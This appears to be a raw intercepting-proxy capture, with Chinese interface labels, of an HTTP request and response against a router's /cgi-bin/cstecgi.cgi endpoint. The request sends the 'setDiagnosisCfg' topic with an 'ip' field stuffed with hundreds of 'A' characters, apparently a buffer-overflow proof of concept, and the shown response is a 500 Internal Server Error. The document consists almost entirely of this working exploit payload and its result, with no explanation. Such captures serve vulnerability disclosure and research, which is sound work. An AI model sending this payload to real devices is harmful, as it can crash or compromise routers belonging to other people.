 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 560
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setDiagnosisCfg","ip":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A"}
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Type: text/html
Content-Length: 369
Date: Fri, 22 Jul 2022 07:16:13 GMT
Server: lighttpd/1.4.20
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>